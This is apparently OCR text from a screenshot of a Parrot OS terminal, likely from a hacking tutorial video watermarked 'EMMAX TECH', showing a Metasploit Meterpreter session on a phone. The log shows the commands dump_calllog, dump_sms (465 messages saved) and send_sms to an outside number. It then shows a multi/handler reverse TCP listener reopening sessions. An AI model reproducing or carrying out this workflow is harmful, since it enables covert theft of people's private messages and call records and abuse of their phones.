 Applications Places System Fri Oct 30, 07:06
Parrot Terminal
File Edit View Search Terminal Help
[*] Call log saved to calllog_dump_20201030070100.txt
meterpreter > dump_sms
[*] Fetching 465 sms messages
[*] SMS messages saved to: sms_dump_20201030070116.txt
meterpreter >   send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt>  Destination number
-h        Help Banner
-r        Wait for delivery report
-t <opt>  SMS body text
meterpreter >   send_sms -d +2349029697932 -t hello
[-] SMS send failed - Transmission failed
meterpreter >
[*] 192.168.8.130 - Meterpreter session 3 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.144:4444
[*] Sending stage (76757 bytes) to 192.168.8.130
[*] Meterpreter session 4 opened (192.168.8.144:4444 -> 192.168.8.130:53660) at 2020-10-30 07:06:04 -0400
[*] Sending stage (76757 bytes) to 192.168.8.130
[*] Meterpreter session 5 opened (192.168.8.144:4444 -> 192.168.8.130:53662) at 2020-10-30 07:06:05 -0400
EMMAX
TECH
Menu [vokoscreenNG ... [Videos] Terminator Parrot Terminal Parrot Terminal Parrot Terminal calllog_du